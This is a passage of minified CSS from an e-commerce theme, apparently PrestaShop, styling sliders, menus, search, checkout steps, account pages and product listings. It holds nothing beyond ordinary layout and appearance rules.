0}.social-links>li:last-child{padding-right:0}.social-links>li.facebook>a,.social-links>li.facebook>a:hover{color:#3b5998!important}.social-links>li.twitter>a,.social-links>li.twitter>a:hover{color:#23c3fd!important}.social-links>li.instagram>a,.social-links>li.instagram>a:hover{color:#517fa3!important}.social-links>li.google>a,.social-links>li.google>a:hover{color:#c73e2e!important}.social-links>li.pinterest>a,.social-links>li.pinterest>a:hover{color:#cb2027!important}.social-links>li.youtube>a,.social-links>li.youtube>a:hover{color:#e82a34!important}.social-links>li.vimeo>a,.social-links>li.vimeo>a:hover{color:#85c6fc!important}.ps-emailsubscription-block .input-subscription{background:none;border:none}.ps-emailsubscription-block .btn-subscribe{background:none;border:none;box-shadow:none;outline:none;padding:0 1rem}.psgdpr_consent_checkbox_span{min-width:16px}ul{list-style:none;padding-left:0;margin-bottom:0}a{transition:opacity .2s cubic-bezier(.7,0,.3,1),color .2s cubic-bezier(.7,0,.3,1)}a:hover{text-decoration:none}a:focus{outline:none}button,input,optgroup,select,textarea{font-family:inherit}button:focus{outline:none}p{margin-bottom:.8rem}hr{border-top:1px solid hsla(0,0%,63%,.25)}.rte-content img{max-width:100%;height:auto}.rte-content p:last-child{margin-bottom:0}.rte-content ul{list-style-type:disc;padding:.6rem .6rem .6rem 2rem}.rte-content ol{list-style-type:decimal;padding:.6rem .6rem .6rem 2rem}.close{font-size:2.1rem}.page-title{position:relative}.dropdown-menu{font-size:inherit}.h4{font-weight:700}.card{background:none;border:1px solid hsla(0,0%,63%,.25)}.text-muted{font-size:.8rem;color:currentColor!important;opacity:.8;line-height:1.2em}.text-faded{opacity:.8}.done{display:inline-block;margin-right:.5rem}.definition-list dl{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{box-flex:0;-moz-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%;background:hsla(0,0%,80%,.15);padding:.625rem;margin:.125rem}.help-block{margin-top:.5rem}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.5rem;padding-top:.2rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.5rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.5rem;padding:.2rem 1rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.2rem}.alert-danger a:link:not(.btn),.alert-danger a:visited:not(.btn){color:#a94442!important;text-decoration:underline}.alert-danger a:hover:not(.btn){color:#561c1b!important;text-decoration:none}.table-striped tbody tr:nth-of-type(odd){background:hsla(0,0%,80%,.15)}.thead-default th{background-color:hsla(0,0%,80%,.4)}.nav-tabs{margin-bottom:1.5rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.nav-tabs .nav-item{margin-right:1.5rem}.nav-tabs .nav-link{border:none;opacity:.4;padding:0 0 .5em;font-size:1.2rem;color:inherit;cursor:pointer}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{color:inherit;border:none;opacity:1;border-bottom:1px solid red}.nav-tabs .nav-link.active{color:inherit;background:none;opacity:1;border-bottom:1px solid red}.tab-content>.tab-pane{display:block;height:0;overflow:hidden}.tab-content>.tab-pane.active{height:auto;overflow:visible}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;-js-display:flex;display:flex}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-vertical .slick-track{position:relative;left:0;top:0;display:block}.slick-slide{min-height:1px;-js-display:flex;display:flex;height:auto;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;z-index:22;display:block;transform:translateY(-50%);cursor:pointer;border:none;outline:none;background:transparent;transition:all .2s cubic-bezier(.7,0,.3,1);color:#fff;padding:1.4rem .7rem;opacity:.7}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{opacity:.2;cursor:default}.slick-next:before,.slick-prev:before{font-family:FontAwesome;font-size:3rem;line-height:2rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-arrow:hover:not(.slick-disabled){opacity:1}.slick-prev{left:0}[dir=rtl] .slick-prev{left:auto;right:0}.slick-prev:before{content:"\F104";right:1px;position:relative}[dir=rtl] .slick-prev:before{content:"\F105"}.slick-next{right:0}[dir=rtl] .slick-next{left:0;right:auto}.slick-next:before{content:"\F105";left:1px;position:relative}[dir=rtl] .slick-next:before{content:"\F104"}.slick-dotted.slick-slider{margin-bottom:30px}ul.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;line-height:1}ul.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0;padding:0;cursor:pointer}ul.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}ul.slick-dots li button:focus,ul.slick-dots li button:hover{outline:none}ul.slick-dots li button:focus:before,ul.slick-dots li button:hover:before{opacity:1}ul.slick-dots li button:before{font-family:FontAwesome;font-size:.6rem;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\F111";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-arrows-inside .slick-prev{left:20px}.slick-arrows-inside .slick-next{right:20px}.slick-arrows-above .slick-next,.slick-arrows-above .slick-prev{top:0;padding:0;width:1.8rem;height:1.8rem;transform:translateY(-100%)}.slick-arrows-above .slick-next:before,.slick-arrows-above .slick-prev:before{font-size:1.2rem;line-height:.8rem}.slick-arrows-above .slick-prev{left:auto;right:2rem}.slick-arrows-hide .slick-next,.slick-arrows-hide .slick-prev{display:none!important}.slick-dots-inside .slick-dots{bottom:5px}.slick-dots-inside.slick-dotted.slick-slider{margin-bottom:0}.elementor-blog-carousel,.elementor-brands-carousel,.elementor-image-carousel,.elementor-instagram-carousel,.elementor-testimonial-carousel,.slick-products-carousel,.slick-slider{visibility:hidden;height:0}.slick-slider.slick-initialized{visibility:visible;height:auto}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{align-items:center;border:2px solid #ff4c4c;-js-display:flex;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;-js-display:flex;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.ps-alert-error .item p,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}#manufacturer-description-wrapper>.card{border:none}.ms-alphabetical .ms-letter-selector{border-bottom:1px solid hsla(0,0%,63%,.25);padding-bottom:.625rem}.ms-alphabetical .ms-letter-selector>.ms-l-sep{padding:0 .25rem;opacity:.4}.ms-alphabetical .ms-letter-list{border-bottom:1px solid hsla(0,0%,63%,.25);padding:1rem 0}.ms-alphabetical .ms-letter-list:last-child{border-bottom:none}.ms-alphabetical .ms-letter-list>.ms-letter{font-weight:700;font-size:2rem;line-height:2rem;margin-bottom:1rem}.ms-alphabetical .ms-letter-brands ul{margin:0}.ms-grid .brand{padding-top:15px;padding-bottom:15px;text-align:center}.ms-grid .brand-img{display:block}.dropdown .expand-more{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#414141;background:#fff}.dropdown-menu{padding:0;margin:0;display:block;min-width:100%;transform-origin:top;animation-fill-mode:forwards;-webkit-transform:scaleY(0);opacity:0;visibility:hidden;transition:all .2s cubic-bezier(.7,0,.3,1);-webkit-transition:all .2s cubic-bezier(.7,0,.3,1)}.show>.dropdown-menu{transform:scale(1);opacity:1;visibility:visible}.dropdown-item{padding:.5em .8em}.dropdown-item.current{font-weight:700}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none}.dropdown-item.active,.dropdown-item:active{color:inherit}.modal-backdrop{background-color:rgba(0,0,0,.5)}.modal{z-index:999996}.modal-backdrop{z-index:999992}.modal-backdrop.backdrop-second{z-index:999989}.modal-dialog{max-width:700px;margin:90px auto;padding:1rem;left:0;right:0}.modal-backdrop.show{opacity:1}.modal-content{border-radius:0;border:none;transform:scale(.8);opacity:0;transition:all .3s}.modal-open .modal{padding:0!important}.modal.fade .modal-dialog{transform:translateY(0)}.modal.show .modal-content{transform:scale(1);opacity:1}.modal-title{font-size:1.5rem}@media (max-width:575px){.modal-dialog{padding:0;margin:0}.modal-content{min-height:100vh}}#_desktop_iqitmegamenu-mobile{display:none!important}#iqitmegamenu-mobile{clear:both;font-size:1.2rem}#iqitmegamenu-mobile li{position:relative}#iqitmegamenu-mobile li ul{font-size:.9em;padding:.6em 0}#iqitmegamenu-mobile li ul a{padding:.6em 3em .6em 1em}#iqitmegamenu-mobile a{display:block;padding:1em 3em 1em 1em;min-height:3em}#iqitmegamenu-mobile a:hover{opacity:.6}#iqitmegamenu-mobile .mm-expand{width:3rem;height:1.55em;line-height:1.55em;position:absolute;right:0;font-size:2em;text-align:center;cursor:pointer;z-index:2}#iqitmegamenu-mobile .mm-expand>.close-icon{display:none}#iqitmegamenu-mobile li ul{display:none;padding-left:2rem;margin-left:-1rem}#iqitmegamenu-mobile li.show>ul{display:block}#iqitmegamenu-mobile li.show>.mm-expand>.close-icon{display:inline-block}#iqitmegamenu-mobile li.show>.mm-expand>.expand-icon{display:none}.col-mobile-menu-dropdown #_mobile_iqitmegamenu-mobile{position:absolute;left:0;z-index:1000;width:100%;transform-origin:top;animation-fill-mode:forwards;-webkit-transform:scaleY(0);opacity:0;visibility:hidden;transition:all .2s cubic-bezier(.7,0,.3,1);-webkit-transition:all .2s cubic-bezier(.7,0,.3,1)}.col-mobile-menu-dropdown.show #_mobile_iqitmegamenu-mobile{transform:scale(1);opacity:1;visibility:visible}.col-mobile-menu-push #_mobile_iqitmegamenu-mobile{height:100vh;position:fixed;z-index:5005;top:0;left:0;overflow-x:hidden;transform:translate3d(-115%,0,0);transition:transform .4s;transition-timing-function:cubic-bezier(.7,0,.3,1);width:260px}.col-mobile-menu-push.show #_mobile_iqitmegamenu-mobile{transform:translateZ(0)}.col-mobile-menu-push #iqitmegamenu-mobile{min-height:100%}#mobile-header-sticky.stuck #_mobile_iqitmegamenu-mobile{max-height:95vh;overflow-x:hidden}.ns-box{position:fixed;top:2rem;right:2rem;z-index:999999;max-width:380px;background:#2fb4d1;color:#fff;padding:1rem;transition:all .3s ease;visibility:hidden;opacity:0}.ns-box.ns-show{visibility:visible;opacity:1}.ns-box.ns-hide{visibility:hidden;opacity:0}.ns-effect-thumbslider .ns-box-inner{overflow:hidden}.ns-effect-thumbslider .ns-thumb-wrap{float:left;width:80px}.ns-effect-thumbslider .ns-thumb{z-index:2;position:relative}.ns-effect-thumbslider .ns-content{padding-left:1rem}.ns-text-only .ns-content{padding:0}.ns-effect-thumbslider.ns-hide .ns-content,.ns-effect-thumbslider.ns-show .ns-content{animation-name:animSlide;animation-duration:.4s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.7,0,.3,1)}.ns-effect-thumbslider.ns-show .ns-content{animation-delay:.5s}.ns-effect-thumbslider.ns-hide .ns-content{animation-direction:reverse;animation-delay:.3s}.ns-effect-thumbslider.ns-hide .ns-delivery,.ns-effect-thumbslider.ns-show .ns-delivery{animation-name:animSlideDown;animation-duration:.4s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.7,0,.3,1)}.ns-effect-thumbslider.ns-show .ns-delivery{animation-delay:.5s}.ns-effect-thumbslider.ns-hide .ns-delivery{animation-direction:reverse;animation-delay:.3s}@keyframes animSlide{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}@keyframes animSlideDown{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.ns-effect-thumbslider.ns-hide .ns-thumb,.ns-effect-thumbslider.ns-show .ns-thumb{animation-name:bounceIn;animation-duration:.5s;animation-timing-function:linear;animation-fill-mode:both}.ns-effect-thumbslider.ns-hide .ns-thumb{animation-direction:reverse;animation-delay:.3s}.ns-box-danger{background-color:#f2dede!important;color:#a94442!important}.search-widget form{position:relative}.search-widget .form-search-control{padding:.8rem 1rem;padding-right:2rem}.search-widget .search-btn{position:absolute;right:0;height:100%;z-index:4;background:none;cursor:pointer;border:none;padding:0 1em}#header-search-btn .dropdown-search{padding:1.5rem;min-width:350px;max-width:400px;right:0;left:auto}#header-search-btn .fullscreen-search{min-height:100vh;visibility:hidden;opacity:0;-js-display:flex;display:flex;flex-wrap:wrap;align-items:center!important;transition:all .3s cubic-bezier(.7,0,.3,1)}#header-search-btn .fullscreen-search #search_widget{margin:0 auto;width:80%;z-index:2;position:relative;transform:scale(.8);opacity:0;transition:all .3s cubic-bezier(.7,0,.3,1)}#header-search-btn .fullscreen-search #fullscreen-search-backdrop{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%}#header-search-btn .fullscreen-search .form-search-control{font-size:1.5rem;padding:1.7rem 1.5rem}#header-search-btn .fullscreen-search .search-btn{font-size:1.5rem}#header-search-btn .fullscreen-search .autocomplete-suggestions{position:static;max-height:450px}#header-search-btn .fullscreen-search .autocomplete-suggestion img{margin-right:1rem;max-width:100%}#header-search-btn.show .fullscreen-search{visibility:visible;opacity:1}#header-search-btn.show #search_widget{transform:scale(1);opacity:1}.autocomplete-suggestions{text-align:left;cursor:default;border:1px solid #ccc;border-top:0;background:#fff;box-shadow:-1px 1px 3px rgba(0,0,0,.1);width:100%;top:100%;position:absolute;display:none;z-index:999999;max-height:254px;overflow:hidden;overflow-y:auto;box-sizing:border-box}.autocomplete-suggestion{padding:.6rem;position:relative;white-space:normal;overflow:hidden;text-overflow:ellipsis;cursor:pointer;color:#333}.autocomplete-suggestion b{font-weight:400;color:#1f8dd6}.autocomplete-suggestion img{margin-right:.6rem;max-width:60px}.autocomplete-suggestion .product-price{display:block}.autocomplete-suggestion-show-all{text-align:center;font-weight:700;padding:1rem;background:hsla(0,0%,80%,.15);border-top:1px solid hsla(0,0%,41%,.13)}body#checkout section.checkout-step{border:1px solid hsla(0,0%,63%,.25);padding:1.4rem;opacity:.5}body#checkout section.checkout-step .step-title{cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 1rem}body#checkout section.checkout-step .step-edit{font-weight:400}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current,body#checkout section.checkout-step:hover{opacity:1}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current .step-title{border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:1rem;margin-left:-1.4rem;margin-right:-1.4rem;padding:0 1.4rem 1.4rem}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-unreachable .step-title{cursor:default}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:2rem}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:hsla(0,0%,63%,.25);padding:.625rem 3.125rem}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .payment-options .payment-option label{vertical-align:middle;margin:0;max-width:85%}body#checkout section.checkout-step .step-number{display:inline-block}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;box-pack:justify;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;box-align:start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{border:1px solid hsla(0,0%,63%,.25);box-flex:0;-moz-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:.5rem}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600}body#checkout section.checkout-step .address{font-weight:400;padding:1rem}body#checkout section.checkout-step .radio-block{padding:.8rem 1rem;text-align:left;margin:0}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{display:inline-block;margin:0 .4rem}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a{color:#414141}body#checkout section.checkout-step .add-address a i{font-size:.9375rem}body#checkout section.checkout-step .delivery-option{background:hsla(0,0%,80%,.15);padding:1rem .8rem;margin-bottom:1rem;-ms-flex-align:center!important;align-items:center!important;margin-left:0;margin-right:0}body#checkout section.checkout-step .delivery-option>label{text-align:inherit;margin:0}body#checkout section.checkout-step .delivery-option>label>.row,body#checkout section.checkout-step .delivery-option>label>.row>div:first-child>.row{-ms-flex-align:center!important;align-items:center!important}body#checkout section.checkout-step .delivery-option>label>.row{margin-right:-.5rem;margin-left:-.5rem}body#checkout section.checkout-step .delivery-option>label>.row>.col{padding-right:.5rem;padding-left:.5rem}body#checkout section.checkout-step .delivery-option>label>.row>div:last-child{text-align:right;float:right}body#checkout section.checkout-step .delivery-option>label>.row>div:first-child img{margin:0 .8rem 0 0}body#checkout section.checkout-step .delivery-option .carrier-delay{font-size:.8rem;line-height:1.2em}body#checkout section.checkout-step .carrier-logo img{max-width:100px}body#checkout section.checkout-step #personal-information-step-login{background:hsla(0,0%,80%,.15);padding:1.5rem;margin-bottom:1.5rem}body#checkout section.checkout-step .forgot-password{text-align:center;margin-bottom:1rem}body#checkout #checkout-payment-step{margin-bottom:1rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout #conditions-to-approve label{text-align:inherit}body#checkout #conditions-to-approve a:link{text-decoration:underline}body#checkout .cancel-address{margin:.8rem;display:block;text-decoration:underline}body#checkout #cart-summary-product-list .cart-summary-product{border-bottom:1px solid hsla(0,0%,63%,.25);padding:.5rem 0}body#checkout #cart-summary-product-list .cart-summary-product:last-child{border:none}body#checkout #cart-summary-product-list .media-left{max-width:40px}body#checkout .cart-summary-totals .iqitfreedeliverycount{margin:1rem 0 0}body#checkout #order-summary-content{padding:1rem;background:hsla(0,0%,80%,.15);margin-top:1.5rem}body#checkout #order-summary-content h4.black{border-bottom:1px solid hsla(0,0%,63%,.25);padding-bottom:.6rem}body#checkout #order-summary-content h5.h5{margin-top:.6rem;margin-bottom:1rem}body#checkout #order-summary-content h5.addresshead{margin-top:.2rem}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content .address-block{margin-bottom:1rem}body#checkout #order-summary-content #order-items{border-right:0}body#checkout #order-summary-content #order-items h3.h3{margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;border:1px solid hsla(0,0%,63%,.25);border-radius:0}body#checkout #order-summary-content .order-confirmation-table td{padding:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;border:1px solid hsla(0,0%,63%,.25);border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #gift_message{margin-bottom:1rem}.modal-terms{padding:1rem}#order-details ul{margin-bottom:1rem}#order-items table{width:100%}#order-items table tr{height:2rem}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-items .totals{font-size:1.3rem}#order-confirmation #registration-form{margin-top:2rem}#order-confirmation .mail-sent-info{padding:1rem;background:hsla(0,0%,80%,.15);margin-bottom:1.5rem}#order-confirmation #content-hook_order_confirmation{padding:1rem 0}#order-confirmation .order-confirmation-title-payment{border-right:1px solid hsla(0,0%,63%,.25)}#order-confirmation #order-items table tr{height:auto}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.delivery-option{margin:auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}.bold{font-weight:700}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.5rem}#order-items{border-right:0;margin-top:2rem}#order-items hr{border-top-color:hsla(0,0%,63%,.25)}#order-details{border-top:1px solid hsla(0,0%,63%,.25);padding-top:2rem;margin-top:1rem}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:.9375rem 0}body#checkout section.checkout-step .delivery-option>label>.row{margin:0}body#checkout section.checkout-step .delivery-option-2{flex:0 0 91.66667%;max-width:91.66667%}.delivery-option>.col-sm-1:first-child{flex:0 0 8.33333%;max-width:8.33333%;padding:5px}.delivery-option-2>.row>.col-sm-5{flex:0 0 100%;max-width:100%}.delivery-option-2>.row>.col-sm-4{flex:0 0 60%;max-width:60%;padding-left:0;padding-top:8px}.delivery-option-2>.row>.col-sm-3{flex:0 0 40%;max-width:40%;padding:0;padding-top:8px}#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;display:inline-block}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#customer-form .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex}#customer-form .custom-checkbox span{flex:none}#customer-form .custom-checkbox label{padding-left:.5rem}#customer-form .custom-checkbox em{font-size:.8rem;opacity:.8}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication [data-action=show-password]{background:#878787}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.my-account-page-content-wrapper{border:1px solid hsla(0,0%,63%,.25);padding:1rem;margin:0 auto}.my-account-page-content-wrapper .my-account-side-links{border-right:1px solid hsla(0,0%,63%,.25)}.my-account-page-content-wrapper .my-account-side-links>a{display:block;width:100%;max-width:100%;flex:0;border-bottom:1px solid hsla(0,0%,63%,.25);padding:.6rem}.my-account-page-content-wrapper .my-account-side-links>a:last-child{border-bottom:none}.page-customer-account #content{border:1px solid hsla(0,0%,63%,.25);padding:1rem;margin:0 auto}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{border:1px solid hsla(0,0%,63%,.25);padding:1rem;margin:0 auto}.page-addresses .address{border:1px solid hsla(0,0%,63%,.25);margin-bottom:1.875rem}.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4{font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid hsla(0,0%,63%,.25);padding:.5rem 1rem}.page-addresses .address .address-footer a{margin-right:.5rem}.page-addresses .address .address-footer a span{vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a span{vertical-align:middle;margin-top:.5rem}.page-order-detail .box{border:1px solid hsla(0,0%,63%,.25);padding:1rem;margin-bottom:1rem}.page-order-detail #order-infos2 ul,.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid hsla(0,0%,63%,.25)}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;color:#fff;padding:.25rem .375rem}.page-order-detail .addresses h4{font-size:1rem;font-weight:700}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid hsla(0,0%,63%,.25)}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#414141}#order-return-infos .customization{margin-top:.75rem}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid hsla(0,0%,63%,.25)}#history .orders .order a h3{color:#878787}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.login-form{margin-top:15px}@media (max-width:575px){.my-account-page-content-wrapper .my-account-side-links{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);padding-bottom:1rem;margin-bottom:1.6rem}}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}#products .products{transition:opacity .3s ease}#products #facets-loader-icon{display:none}#products.-facets-loading #facets-loader-icon{display:block;position:absolute;z-index:10;padding-top:.5rem}#products.-facets-loading .products{opacity:.4}#products #infinity-loader-icon{text-align:center;padding:3rem 2rem;display:none}#products.-infinity-loading #infinity-loader-icon{display:block}.product-miniature{transition:background .3s ease,border-color .3s ease,box-shadow .3s ease,outline .3s ease}.product-miniature .iqitreviews-nb{display:none}.product-miniature-small{position:relative}.product-miniature-small .product-description{padding-top:.8rem;padding-bottom:.8rem}.product-miniature-small .product-title{font-size:1rem;font-weight:400;margin-bottom:.4rem}.product-miniature-small .iqitreviews-simple{font-size:.8rem;line-height:.8rem;margin-bottom:.2rem}.product-miniature-small .regular-price{text-decoration:line-through}.product-miniature-small .product-add-cart,.product-miniature-small .product-price-and-shipping{display:inline-block}.product-miniature-small .btn-add-to-cart-small{border:none;background:none;cursor:pointer;color:currentColor}.product-miniature-small:hover{z-index:2}.product-miniature-small-grid{text-align:center}.product-miniature-small-grid .product-thumbnail img{margin:0 auto}.product-miniature-grid .product-functional-buttons{background:#fff;padding:.2rem .4rem;font-size:0;line-height:0;transition:opacity .2s 